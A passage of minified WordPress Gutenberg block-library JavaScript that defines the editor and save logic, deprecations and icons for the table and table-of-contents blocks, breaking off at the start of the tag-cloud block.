tr",query:{cells:{type:"array",default:[],source:"query",selector:"td,th",query:{content:{type:"string",source:"html"},tag:{type:"string",default:"td",source:"tag"},scope:{type:"string",source:"attribute",attribute:"scope"},align:{type:"string",source:"attribute",attribute:"data-align"}}}}},body:{type:"array",default:[],source:"query",selector:"tbody tr",query:{cells:{type:"array",default:[],source:"query",selector:"td,th",query:{content:{type:"string",source:"html"},tag:{type:"string",default:"td",source:"tag"},scope:{type:"string",source:"attribute",attribute:"scope"},align:{type:"string",source:"attribute",attribute:"data-align"}}}}},foot:{type:"array",default:[],source:"query",selector:"tfoot tr",query:{cells:{type:"array",default:[],source:"query",selector:"td,th",query:{content:{type:"string",source:"html"},tag:{type:"string",default:"td",source:"tag"},scope:{type:"string",source:"attribute",attribute:"scope"},align:{type:"string",source:"attribute",attribute:"data-align"}}}}}},supports:{anchor:!0,align:!0,__experimentalSelector:".wp-block-table > table"},save:({attributes:e})=>{const{hasFixedLayout:t,head:n,body:a,foot:o,backgroundColor:r,caption:l}=e;if(!n.length&&!a.length&&!o.length)return null;const i=(0,nt.getColorClassName)("background-color",r),s=ut()(i,{"has-fixed-layout":t,"has-background":!!i}),c=!nt.RichText.isEmpty(l),m=({type:e,rows:t})=>{if(!t.length)return null;const n=`t${e}`;return(0,Ke.createElement)(n,null,t.map((({cells:e},t)=>(0,Ke.createElement)("tr",{key:t},e.map((({content:e,tag:t,scope:n,align:a},o)=>{const r=ut()({[`has-text-align-${a}`]:a});return(0,Ke.createElement)(nt.RichText.Content,{className:r||void 0,"data-align":a,tagName:t,value:e,key:o,scope:"th"===t?n:void 0})}))))))};return(0,Ke.createElement)("figure",{...nt.useBlockProps.save()},(0,Ke.createElement)("table",{className:""===s?void 0:s},(0,Ke.createElement)(m,{type:"head",rows:n}),(0,Ke.createElement)(m,{type:"body",rows:a}),(0,Ke.createElement)(m,{type:"foot",rows:o})),c&&(0,Ke.createElement)(nt.RichText.Content,{tagName:"figcaption",value:l}))},isEligible:e=>e.backgroundColor&&e.backgroundColor in CE&&!e.style,migrate:e=>({...e,backgroundColor:void 0,style:{color:{background:CE[e.backgroundColor]}}})},NE={attributes:{hasFixedLayout:{type:"boolean",default:!1},backgroundColor:{type:"string"},head:{type:"array",default:[],source:"query",selector:"thead tr",query:{cells:{type:"array",default:[],source:"query",selector:"td,th",query:{content:{type:"string",source:"html"},tag:{type:"string",default:"td",source:"tag"},scope:{type:"string",source:"attribute",attribute:"scope"}}}}},body:{type:"array",default:[],source:"query",selector:"tbody tr",query:{cells:{type:"array",default:[],source:"query",selector:"td,th",query:{content:{type:"string",source:"html"},tag:{type:"string",default:"td",source:"tag"},scope:{type:"string",source:"attribute",attribute:"scope"}}}}},foot:{type:"array",default:[],source:"query",selector:"tfoot tr",query:{cells:{type:"array",default:[],source:"query",selector:"td,th",query:{content:{type:"string",source:"html"},tag:{type:"string",default:"td",source:"tag"},scope:{type:"string",source:"attribute",attribute:"scope"}}}}}},supports:{align:!0},save({attributes:e}){const{hasFixedLayout:t,head:n,body:a,foot:o,backgroundColor:r}=e;if(!n.length&&!a.length&&!o.length)return null;const l=(0,nt.getColorClassName)("background-color",r),i=ut()(l,{"has-fixed-layout":t,"has-background":!!l}),s=({type:e,rows:t})=>{if(!t.length)return null;const n=`t${e}`;return(0,Ke.createElement)(n,null,t.map((({cells:e},t)=>(0,Ke.createElement)("tr",{key:t},e.map((({content:e,tag:t,scope:n},a)=>(0,Ke.createElement)(nt.RichText.Content,{tagName:t,value:e,key:a,scope:"th"===t?n:void 0})))))))};return(0,Ke.createElement)("table",{className:i},(0,Ke.createElement)(s,{type:"head",rows:n}),(0,Ke.createElement)(s,{type:"body",rows:a}),(0,Ke.createElement)(s,{type:"foot",rows:o}))}},TE=[SE,BE,NE],IE=(0,Ke.createElement)(Ye.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,Ke.createElement)(Ye.Path,{d:"M13 5.5H4V4h9v1.5Zm7 7H4V11h16v1.5Zm-7 7H4V18h9v1.5Z"})),PE=(0,Ke.createElement)(Ye.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,Ke.createElement)(Ye.Path,{d:"M7.5 5.5h9V4h-9v1.5Zm-3.5 7h16V11H4v1.5Zm3.5 7h9V18h-9v1.5Z"})),ME=(0,Ke.createElement)(Ye.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,Ke.createElement)(Ye.Path,{d:"M11.111 5.5H20V4h-8.889v1.5ZM4 12.5h16V11H4v1.5Zm7.111 7H20V18h-8.889v1.5Z"})),zE=(0,Ke.createElement)(Ye.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"-2 -2 24 24"},(0,Ke.createElement)(Ye.Path,{d:"M6.656 6.464h2.88v2.88h1.408v-2.88h2.88V5.12h-2.88V2.24H9.536v2.88h-2.88zM0 17.92V0h20.48v17.92H0zm7.68-2.56h5.12v-3.84H7.68v3.84zm-6.4 0H6.4v-3.84H1.28v3.84zM19.2 1.28H1.28v9.024H19.2V1.28zm0 10.24h-5.12v3.84h5.12v-3.84zM6.656 6.464h2.88v2.88h1.408v-2.88h2.88V5.12h-2.88V2.24H9.536v2.88h-2.88zM0 17.92V0h20.48v17.92H0zm7.68-2.56h5.12v-3.84H7.68v3.84zm-6.4 0H6.4v-3.84H1.28v3.84zM19.2 1.28H1.28v9.024H19.2V1.28zm0 10.24h-5.12v3.84h5.12v-3.84z"})),RE=(0,Ke.createElement)(Ye.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"-2 -2 24 24"},(0,Ke.createElement)(Ye.Path,{d:"M13.824 10.176h-2.88v-2.88H9.536v2.88h-2.88v1.344h2.88v2.88h1.408v-2.88h2.88zM0 17.92V0h20.48v17.92H0zM6.4 1.28H1.28v3.84H6.4V1.28zm6.4 0H7.68v3.84h5.12V1.28zm6.4 0h-5.12v3.84h5.12V1.28zm0 5.056H1.28v9.024H19.2V6.336z"})),AE=(0,Ke.createElement)(Ye.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"-2 -2 24 24"},(0,Ke.createElement)(Ye.Path,{d:"M17.728 11.456L14.592 8.32l3.2-3.2-1.536-1.536-3.2 3.2L9.92 3.648 8.384 5.12l3.2 3.2-3.264 3.264 1.536 1.536 3.264-3.264 3.136 3.136 1.472-1.536zM0 17.92V0h20.48v17.92H0zm19.2-6.4h-.448l-1.28-1.28H19.2V6.4h-1.792l1.28-1.28h.512V1.28H1.28v3.84h6.208l1.28 1.28H1.28v3.84h7.424l-1.28 1.28H1.28v3.84H19.2v-3.84z"})),HE=(0,Ke.createElement)(Ye.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"-2 -2 24 24"},(0,Ke.createElement)(Ye.Path,{d:"M6.4 3.776v3.648H2.752v1.792H6.4v3.648h1.728V9.216h3.712V7.424H8.128V3.776zM0 17.92V0h20.48v17.92H0zM12.8 1.28H1.28v14.08H12.8V1.28zm6.4 0h-5.12v3.84h5.12V1.28zm0 5.12h-5.12v3.84h5.12V6.4zm0 5.12h-5.12v3.84h5.12v-3.84z"})),LE=(0,Ke.createElement)(Ye.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"-2 -2 24 24"},(0,Ke.createElement)(Ye.Path,{d:"M14.08 12.864V9.216h3.648V7.424H14.08V3.776h-1.728v3.648H8.64v1.792h3.712v3.648zM0 17.92V0h20.48v17.92H0zM6.4 1.28H1.28v3.84H6.4V1.28zm0 5.12H1.28v3.84H6.4V6.4zm0 5.12H1.28v3.84H6.4v-3.84zM19.2 1.28H7.68v14.08H19.2V1.28z"})),DE=(0,Ke.createElement)(Ye.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"-2 -2 24 24"},(0,Ke.createElement)(Ye.Path,{d:"M6.4 9.98L7.68 8.7v-.256L6.4 7.164V9.98zm6.4-1.532l1.28-1.28V9.92L12.8 8.64v-.192zm7.68 9.472V0H0v17.92h20.48zm-1.28-2.56h-5.12v-1.024l-.256.256-1.024-1.024v1.792H7.68v-1.792l-1.024 1.024-.256-.256v1.024H1.28V1.28H6.4v2.368l.704-.704.576.576V1.216h5.12V3.52l.96-.96.32.32V1.216h5.12V15.36zm-5.76-2.112l-3.136-3.136-3.264 3.264-1.536-1.536 3.264-3.264L5.632 5.44l1.536-1.536 3.136 3.136 3.2-3.2 1.536 1.536-3.2 3.2 3.136 3.136-1.536 1.536z"})),FE=(0,Ke.createElement)(Ye.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,Ke.createElement)(Ye.Path,{d:"M4 6v11.5h16V6H4zm1.5 1.5h6V11h-6V7.5zm0 8.5v-3.5h6V16h-6zm13 0H13v-3.5h5.5V16zM13 11V7.5h5.5V11H13z"})),VE=["align"];function $E(e,t,n){if(!t)return e;const a=Object.fromEntries(Object.entries(e).filter((([e])=>["head","body","foot"].includes(e)))),{sectionName:o,rowIndex:r}=t;return Object.fromEntries(Object.entries(a).map((([e,a])=>o&&o!==e?[e,a]:[e,a.map(((a,o)=>r&&r!==o?a:{cells:a.cells.map(((a,r)=>function(e,t){if(!e||!t)return!1;switch(t.type){case"column":return"column"===t.type&&e.columnIndex===t.columnIndex;case"cell":return"cell"===t.type&&e.sectionName===t.sectionName&&e.columnIndex===t.columnIndex&&e.rowIndex===t.rowIndex}}({sectionName:e,columnIndex:r,rowIndex:o},t)?n(a):a))}))])))}function OE(e,{sectionName:t,rowIndex:n,columnCount:a}){const o=function(e){return UE(e.head)?UE(e.body)?UE(e.foot)?void 0:e.foot[0]:e.body[0]:e.head[0]}(e),r=void 0===a?o?.cells?.length:a;return r?{[t]:[...e[t].slice(0,n),{cells:Array.from({length:r}).map(((e,n)=>{var a;const r=null!==(a=o?.cells?.[n])&&void 0!==a?a:{};return{...Object.fromEntries(Object.entries(r).filter((([e])=>VE.includes(e)))),content:"",tag:"head"===t?"th":"td"}}))},...e[t].slice(n)]}:e}function GE(e,t){var n;if(!UE(e[t]))return{[t]:[]};return OE(e,{sectionName:t,rowIndex:0,columnCount:null!==(n=e.body?.[0]?.cells?.length)&&void 0!==n?n:1})}function UE(e){return!e||!e.length||e.every(qE)}function qE(e){return!(e.cells&&e.cells.length)}const jE=[{icon:IE,title:(0,tt.__)("Align column left"),align:"left"},{icon:PE,title:(0,tt.__)("Align column center"),align:"center"},{icon:ME,title:(0,tt.__)("Align column right"),align:"right"}],WE={head:(0,tt.__)("Header cell text"),body:(0,tt.__)("Body cell text"),foot:(0,tt.__)("Footer cell text")},ZE={head:(0,tt.__)("Header label"),foot:(0,tt.__)("Footer label")};function QE({name:e,...t}){const n=`t${e}`;return(0,Ke.createElement)(n,{...t})}const KE=function({attributes:e,setAttributes:t,insertBlocksAfter:n,isSelected:a}){const{hasFixedLayout:o,caption:r,head:l,foot:i}=e,[s,c]=(0,_t.useState)(2),[m,u]=(0,_t.useState)(2),[p,d]=(0,_t.useState)(),g=(0,nt.__experimentalUseColorProps)(e),h=(0,nt.__experimentalUseBorderProps)(e),b=(0,_t.useRef)(),[_,y]=(0,_t.useState)(!1);function v(n){p&&t($E(e,p,(e=>({...e,content:n}))))}function f(n){if(!p)return;const{sectionName:a,rowIndex:o}=p,r=o+n;t(OE(e,{sectionName:a,rowIndex:r})),d({sectionName:a,rowIndex:r,columnIndex:0,type:"cell"})}function k(n=0){if(!p)return;const{columnIndex:a}=p,o=a+n;t(function(e,{columnIndex:t}){const n=Object.fromEntries(Object.entries(e).filter((([e])=>["head","body","foot"].includes(e))));return Object.fromEntries(Object.entries(n).map((([e,n])=>UE(n)?[e,n]:[e,n.map((n=>qE(n)||n.cells.length<t?n:{cells:[...n.cells.slice(0,t),{content:"",tag:"head"===e?"th":"td"},...n.cells.slice(t)]}))])))}(e,{columnIndex:o})),d({rowIndex:0,columnIndex:o,type:"cell"})}(0,_t.useEffect)((()=>{a||d()}),[a]),(0,_t.useEffect)((()=>{_&&(b?.current?.querySelector('td div[contentEditable="true"]')?.focus(),y(!1))}),[_]);const x=["head","body","foot"].filter((t=>!UE(e[t]))),w=[{icon:zE,title:(0,tt.__)("Insert row before"),isDisabled:!p,onClick:function(){f(0)}},{icon:RE,title:(0,tt.__)("Insert row after"),isDisabled:!p,onClick:function(){f(1)}},{icon:AE,title:(0,tt.__)("Delete row"),isDisabled:!p,onClick:function(){if(!p)return;const{sectionName:n,rowIndex:a}=p;d(),t(function(e,{sectionName:t,rowIndex:n}){return{[t]:e[t].filter(((e,t)=>t!==n))}}(e,{sectionName:n,rowIndex:a}))}},{icon:HE,title:(0,tt.__)("Insert column before"),isDisabled:!p,onClick:function(){k(0)}},{icon:LE,title:(0,tt.__)("Insert column after"),isDisabled:!p,onClick:function(){k(1)}},{icon:DE,title:(0,tt.__)("Delete column"),isDisabled:!p,onClick:function(){if(!p)return;const{sectionName:n,columnIndex:a}=p;d(),t(function(e,{columnIndex:t}){const n=Object.fromEntries(Object.entries(e).filter((([e])=>["head","body","foot"].includes(e))));return Object.fromEntries(Object.entries(n).map((([e,n])=>UE(n)?[e,n]:[e,n.map((e=>({cells:e.cells.length>=t?e.cells.filter(((e,n)=>n!==t)):e.cells}))).filter((e=>e.cells.length))])))}(e,{sectionName:n,columnIndex:a}))}}],E=x.map((t=>(0,Ke.createElement)(QE,{name:t,key:t},e[t].map((({cells:e},n)=>(0,Ke.createElement)("tr",{key:n},e.map((({content:e,tag:a,scope:o,align:r,colspan:l,rowspan:i},s)=>(0,Ke.createElement)(a,{key:s,scope:"th"===a?o:void 0,colSpan:l,rowSpan:i,className:ut()({[`has-text-align-${r}`]:r},"wp-block-table__cell-content")},(0,Ke.createElement)(nt.RichText,{value:e,onChange:v,onFocus:()=>{d({sectionName:t,rowIndex:n,columnIndex:s,type:"cell"})},"aria-label":WE[t],placeholder:ZE[t]})))))))))),C=!x.length;return(0,Ke.createElement)("figure",{...(0,nt.useBlockProps)({ref:b})},!C&&(0,Ke.createElement)(Ke.Fragment,null,(0,Ke.createElement)(nt.BlockControls,{group:"block"},(0,Ke.createElement)(nt.AlignmentControl,{label:(0,tt.__)("Change column alignment"),alignmentControls:jE,value:function(){if(p)return function(e,t,n){const{sectionName:a,rowIndex:o,columnIndex:r}=t;return e[a]?.[o]?.cells?.[r]?.[n]}(e,p,"align")}(),onChange:n=>function(n){if(!p)return;const a={type:"column",columnIndex:p.columnIndex},o=$E(e,a,(e=>({...e,align:n})));t(o)}(n)})),(0,Ke.createElement)(nt.BlockControls,{group:"other"},(0,Ke.createElement)(et.ToolbarDropdownMenu,{hasArrowIndicator:!0,icon:FE,label:(0,tt.__)("Edit table"),controls:w}))),(0,Ke.createElement)(nt.InspectorControls,null,(0,Ke.createElement)(et.PanelBody,{title:(0,tt.__)("Settings"),className:"blocks-table-settings"},(0,Ke.createElement)(et.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,tt.__)("Fixed width table cells"),checked:!!o,onChange:function(){t({hasFixedLayout:!o})}}),!C&&(0,Ke.createElement)(Ke.Fragment,null,(0,Ke.createElement)(et.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,tt.__)("Header section"),checked:!(!l||!l.length),onChange:function(){t(GE(e,"head"))}}),(0,Ke.createElement)(et.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,tt.__)("Footer section"),checked:!(!i||!i.length),onChange:function(){t(GE(e,"foot"))}})))),!C&&(0,Ke.createElement)("table",{className:ut()(g.className,h.className,{"has-fixed-layout":o,"has-individual-borders":(0,et.__experimentalHasSplitBorders)(e?.style?.border)}),style:{...g.style,...h.style}},E),!C&&(0,Ke.createElement)(nt.RichText,{identifier:"caption",tagName:"figcaption",className:(0,nt.__experimentalGetElementClassName)("caption"),"aria-label":(0,tt.__)("Table caption text"),placeholder:(0,tt.__)("Add caption"),value:r,onChange:e=>t({caption:e}),onFocus:()=>d(),__unstableOnSplitAtEnd:()=>n((0,Qe.createBlock)((0,Qe.getDefaultBlockName)()))}),C&&(0,Ke.createElement)(et.Placeholder,{label:(0,tt.__)("Table"),icon:(0,Ke.createElement)(nt.BlockIcon,{icon:EE,showColors:!0}),instructions:(0,tt.__)("Insert a table for sharing data.")},(0,Ke.createElement)("form",{className:"blocks-table__placeholder-form",onSubmit:function(e){e.preventDefault(),t(function({rowCount:e,columnCount:t}){return{body:Array.from({length:e}).map((()=>({cells:Array.from({length:t}).map((()=>({content:"",tag:"td"})))})))}}({rowCount:parseInt(s,10)||2,columnCount:parseInt(m,10)||2})),y(!0)}},(0,Ke.createElement)(et.TextControl,{__nextHasNoMarginBottom:!0,__next40pxDefaultSize:!0,type:"number",label:(0,tt.__)("Column count"),value:m,onChange:function(e){u(e)},min:"1",className:"blocks-table__placeholder-input"}),(0,Ke.createElement)(et.TextControl,{__nextHasNoMarginBottom:!0,__next40pxDefaultSize:!0,type:"number",label:(0,tt.__)("Row count"),value:s,onChange:function(e){c(e)},min:"1",className:"blocks-table__placeholder-input"}),(0,Ke.createElement)(et.Button,{__next40pxDefaultSize:!0,variant:"primary",type:"submit"},(0,tt.__)("Create Table")))))};function YE(e){const t=parseInt(e,10);if(Number.isInteger(t))return t<0||1===t?void 0:t.toString()}const JE=({phrasingContentSchema:e})=>({tr:{allowEmpty:!0,children:{th:{allowEmpty:!0,children:e,attributes:["scope","colspan","rowspan"]},td:{allowEmpty:!0,children:e,attributes:["colspan","rowspan"]}}}}),XE={from:[{type:"raw",selector:"table",schema:e=>({table:{children:{thead:{allowEmpty:!0,children:JE(e)},tfoot:{allowEmpty:!0,children:JE(e)},tbody:{allowEmpty:!0,children:JE(e)}}}}),transform:e=>{const t=Array.from(e.children).reduce(((e,t)=>{if(!t.children.length)return e;const n=t.nodeName.toLowerCase().slice(1),a=Array.from(t.children).reduce(((e,t)=>{if(!t.children.length)return e;const n=Array.from(t.children).reduce(((e,t)=>{const n=YE(t.getAttribute("rowspan")),a=YE(t.getAttribute("colspan"));return e.push({tag:t.nodeName.toLowerCase(),content:t.innerHTML,rowspan:n,colspan:a}),e}),[]);return e.push({cells:n}),e}),[]);return e[n]=a,e}),{});return(0,Qe.createBlock)("core/table",t)}}]},eC=XE,tC={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/table",title:"Table",category:"text",description:"Create structured content in rows and columns to display information.",textdomain:"default",attributes:{hasFixedLayout:{type:"boolean",default:!1},caption:{type:"rich-text",source:"rich-text",selector:"figcaption"},head:{type:"array",default:[],source:"query",selector:"thead tr",query:{cells:{type:"array",default:[],source:"query",selector:"td,th",query:{content:{type:"rich-text",source:"rich-text"},tag:{type:"string",default:"td",source:"tag"},scope:{type:"string",source:"attribute",attribute:"scope"},align:{type:"string",source:"attribute",attribute:"data-align"},colspan:{type:"string",source:"attribute",attribute:"colspan"},rowspan:{type:"string",source:"attribute",attribute:"rowspan"}}}}},body:{type:"array",default:[],source:"query",selector:"tbody tr",query:{cells:{type:"array",default:[],source:"query",selector:"td,th",query:{content:{type:"rich-text",source:"rich-text"},tag:{type:"string",default:"td",source:"tag"},scope:{type:"string",source:"attribute",attribute:"scope"},align:{type:"string",source:"attribute",attribute:"data-align"},colspan:{type:"string",source:"attribute",attribute:"colspan"},rowspan:{type:"string",source:"attribute",attribute:"rowspan"}}}}},foot:{type:"array",default:[],source:"query",selector:"tfoot tr",query:{cells:{type:"array",default:[],source:"query",selector:"td,th",query:{content:{type:"rich-text",source:"rich-text"},tag:{type:"string",default:"td",source:"tag"},scope:{type:"string",source:"attribute",attribute:"scope"},align:{type:"string",source:"attribute",attribute:"data-align"},colspan:{type:"string",source:"attribute",attribute:"colspan"},rowspan:{type:"string",source:"attribute",attribute:"rowspan"}}}}}},supports:{anchor:!0,align:!0,color:{__experimentalSkipSerialization:!0,gradients:!0,__experimentalDefaultControls:{background:!0,text:!0}},spacing:{margin:!0,padding:!0,__experimentalDefaultControls:{margin:!1,padding:!1}},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontStyle:!0,__experimentalFontWeight:!0,__experimentalLetterSpacing:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalDefaultControls:{fontSize:!0}},__experimentalBorder:{__experimentalSkipSerialization:!0,color:!0,style:!0,width:!0,__experimentalDefaultControls:{color:!0,style:!0,width:!0}},__experimentalSelector:".wp-block-table > table",interactivity:{clientNavigation:!0}},styles:[{name:"regular",label:"Default",isDefault:!0},{name:"stripes",label:"Stripes"}],editorStyle:"wp-block-table-editor",style:"wp-block-table"},{name:nC}=tC,aC={icon:EE,example:{attributes:{head:[{cells:[{content:(0,tt.__)("Version"),tag:"th"},{content:(0,tt.__)("Jazz Musician"),tag:"th"},{content:(0,tt.__)("Release Date"),tag:"th"}]}],body:[{cells:[{content:"5.2",tag:"td"},{content:"Jaco Pastorius",tag:"td"},{content:(0,tt.__)("May 7, 2019"),tag:"td"}]},{cells:[{content:"5.1",tag:"td"},{content:"Betty Carter",tag:"td"},{content:(0,tt.__)("February 21, 2019"),tag:"td"}]},{cells:[{content:"5.0",tag:"td"},{content:"Bebo Valdés",tag:"td"},{content:(0,tt.__)("December 6, 2018"),tag:"td"}]}]},viewportWidth:450},transforms:eC,edit:KE,save:function({attributes:e}){const{hasFixedLayout:t,head:n,body:a,foot:o,caption:r}=e;if(!n.length&&!a.length&&!o.length)return null;const l=(0,nt.__experimentalGetColorClassesAndStyles)(e),i=(0,nt.__experimentalGetBorderClassesAndStyles)(e),s=ut()(l.className,i.className,{"has-fixed-layout":t}),c=!nt.RichText.isEmpty(r),m=({type:e,rows:t})=>{if(!t.length)return null;const n=`t${e}`;return(0,Ke.createElement)(n,null,t.map((({cells:e},t)=>(0,Ke.createElement)("tr",{key:t},e.map((({content:e,tag:t,scope:n,align:a,colspan:o,rowspan:r},l)=>{const i=ut()({[`has-text-align-${a}`]:a});return(0,Ke.createElement)(nt.RichText.Content,{className:i||void 0,"data-align":a,tagName:t,value:e,key:l,scope:"th"===t?n:void 0,colSpan:o,rowSpan:r})}))))))};return(0,Ke.createElement)("figure",{...nt.useBlockProps.save()},(0,Ke.createElement)("table",{className:""===s?void 0:s,style:{...l.style,...i.style}},(0,Ke.createElement)(m,{type:"head",rows:n}),(0,Ke.createElement)(m,{type:"body",rows:a}),(0,Ke.createElement)(m,{type:"foot",rows:o})),c&&(0,Ke.createElement)(nt.RichText.Content,{tagName:"figcaption",value:r,className:(0,nt.__experimentalGetElementClassName)("caption")}))},deprecated:TE},oC=()=>Xe({name:nC,metadata:tC,settings:aC}),rC=(0,Ke.createElement)(Ye.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,Ke.createElement)(Ye.Path,{fillRule:"evenodd",clipRule:"evenodd",d:"M20 9.484h-8.889v-1.5H20v1.5Zm0 7h-4.889v-1.5H20v1.5Zm-14 .032a1 1 0 1 0 0-2 1 1 0 0 0 0 2Zm0 1a2 2 0 1 0 0-4 2 2 0 0 0 0 4Z"}),(0,Ke.createElement)(Ye.Path,{d:"M13 15.516a2 2 0 1 1-4 0 2 2 0 0 1 4 0ZM8 8.484a2 2 0 1 1-4 0 2 2 0 0 1 4 0Z"})),lC="wp-block-table-of-contents__entry";function iC({nestedHeadingList:e,disableLinkActivation:t,onClick:n}){return(0,Ke.createElement)(Ke.Fragment,null,e.map(((e,a)=>{const{content:o,link:r}=e.heading,l=r?(0,Ke.createElement)("a",{className:lC,href:r,"aria-disabled":t||void 0,onClick:t&&"function"==typeof n?n:void 0},o):(0,Ke.createElement)("span",{className:lC},o);return(0,Ke.createElement)("li",{key:a},l,e.children?(0,Ke.createElement)("ol",null,(0,Ke.createElement)(iC,{nestedHeadingList:e.children,disableLinkActivation:t,onClick:t&&"function"==typeof n?n:void 0})):null)})))}function sC(e){const t=[];return e.forEach(((n,a)=>{if(""!==n.content&&n.level===e[0].level)if(e[a+1]?.level>n.level){let o=e.length;for(let t=a+1;t<e.length;t++)if(e[t].level===n.level){o=t;break}t.push({heading:n,children:sC(e.slice(a+1,o))})}else t.push({heading:n,children:null})})),t}var cC=n(7734),mC=n.n(cC);function uC(e,t,n){const{getBlockAttributes:a}=e(nt.store),{updateBlockAttributes:o,__unstableMarkNextChangeAsNotPersistent:r}=t(nt.store),l=a(n);if(null===l)return;const i=function(e,t){var n,a;const{getBlockAttributes:o,getBlockName:r,getClientIdsWithDescendants:l,getBlocksByName:i}=e(nt.store),s=null!==(n=e("core/editor").getPermalink())&&void 0!==n?n:null,c=0!==i("core/nextpage").length,{onlyIncludeCurrentPage:m}=null!==(a=o(t))&&void 0!==a?a:{},u=l();let p=1;if(c&&m){const e=u.indexOf(t);for(const[t,n]of u.entries()){if(t>=e)break;"core/nextpage"===r(n)&&p++}}const d=[];let g=1,h=null;"string"==typeof s&&(h=c?(0,pt.addQueryArgs)(s,{page:g}):s);for(const e of u){const t=r(e);if("core/nextpage"===t){if(g++,m&&g>p)break;"string"==typeof s&&(h=(0,pt.addQueryArgs)((0,pt.removeQueryArgs)(s,["page"]),{page:g}))}else if((!m||g===p)&&"core/heading"===t){const t=o(e),n="string"==typeof h&&"string"==typeof t.anchor&&""!==t.anchor;d.push({content:(0,ac.__unstableStripHTML)(t.content.replace(/(<br *\/?>)+/g," ")),level:t.level,link:n?`${h}#${t.anchor}`:null})}}return d}(e,n);mC()(i,l.headings)||(r(),o(n,{headings:i}))}const pC={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,__experimental:!0,name:"core/table-of-contents",title:"Table of Contents",category:"layout",description:"Summarize your post with a list of headings. Add HTML anchors to Heading blocks to link them here.",keywords:["document outline","summary"],textdomain:"default",attributes:{headings:{type:"array",items:{type:"object"},default:[]},onlyIncludeCurrentPage:{type:"boolean",default:!1}},supports:{html:!1,color:{text:!0,background:!0,gradients:!0,link:!0},spacing:{margin:!0,padding:!0},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}},interactivity:{clientNavigation:!0}},example:{}},{name:dC}=pC,gC={icon:rC,edit:function e({attributes:{headings:t=[],onlyIncludeCurrentPage:n},clientId:a,setAttributes:o}){!function(e){const t=(0,gt.useRegistry)();(0,_t.useEffect)((()=>t.subscribe((()=>uC(t.select,t.dispatch,e)))),[t,e])}(a);const r=(0,nt.useBlockProps)(),l=(0,jt.useInstanceId)(e,"table-of-contents"),{createWarningNotice:i,removeNotice:s}=(0,gt.useDispatch)(Pt.store);let c;const m=(0,gt.useSelect)((e=>{const{getBlockRootClientId:t,canInsertBlockType:n}=e(nt.store);return n("core/list",t(a))}),[a]),{replaceBlocks:u}=(0,gt.useDispatch)(nt.store),p=sC(t),d=m&&(0,Ke.createElement)(nt.BlockControls,null,(0,Ke.createElement)(et.ToolbarGroup,null,(0,Ke.createElement)(et.ToolbarButton,{onClick:()=>u(a,(0,Qe.createBlock)("core/list",{ordered:!0,values:(0,_t.renderToString)((0,Ke.createElement)(iC,{nestedHeadingList:p}))}))},(0,tt.__)("Convert to static list")))),g=(0,Ke.createElement)(nt.InspectorControls,null,(0,Ke.createElement)(et.PanelBody,{title:(0,tt.__)("Settings")},(0,Ke.createElement)(et.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,tt.__)("Only include current page"),checked:n,onChange:e=>o({onlyIncludeCurrentPage:e}),help:n?(0,tt.__)("Only including headings from the current page (if the post is paginated)."):(0,tt.__)("Toggle to only include headings from the current page (if the post is paginated).")})));return 0===t.length?(0,Ke.createElement)(Ke.Fragment,null,(0,Ke.createElement)("div",{...r},(0,Ke.createElement)(et.Placeholder,{icon:(0,Ke.createElement)(nt.BlockIcon,{icon:rC}),label:(0,tt.__)("Table of Contents"),instructions:(0,tt.__)("Start adding Heading blocks to create a table of contents. Headings with HTML anchors will be linked here.")})),g):(0,Ke.createElement)(Ke.Fragment,null,(0,Ke.createElement)("nav",{...r},(0,Ke.createElement)("ol",null,(0,Ke.createElement)(iC,{nestedHeadingList:p,disableLinkActivation:!0,onClick:e=>{e.preventDefault(),s(c),c=`block-library/core/table-of-contents/redirection-prevented/${l}`,i((0,tt.__)("Links are disabled in the editor."),{id:c,type:"snackbar"})}}))),d,g)},save:function({attributes:{headings:e=[]}}){return 0===e.length?null:(0,Ke.createElement)("nav",{...nt.useBlockProps.save()},(0,Ke.createElement)("ol",null,(0,Ke.createElement)(iC,{nestedHeadingList:sC(e)})))}},hC=()=>Xe({name:dC,metadata:pC,settings:gC}),bC={from:[{type:"block",blocks:["core/categories"],transform:()=>(0,Qe.createBlock)("core/tag-cloud")}],to:[{type:"block",blocks:["core/categories"],transform:()=>(0,Qe.createBlock)("core/categories")}]};const _C=function({attributes:e,setAttributes:t}){const{taxonomy:n,showTagCounts:a,numberOfTags:o,smallestFontSize:r,largestFontSize:l}=e,[i]=(0,nt.useSettings)("spacing.units"),s=(0,et.__experimentalUseCustomUnits)({availableUnits:i||["%","px","em","rem"]}),c=(0,gt.useSelect)((e=>e(dt.store).getTaxonomies({per_page:-1})),[]),m=(e,n)=>{const[a,o]=(0,et.__experimentalParseQuantityAndUnitFromRawValue)(n);if(!Number.isFinite(a))return;const 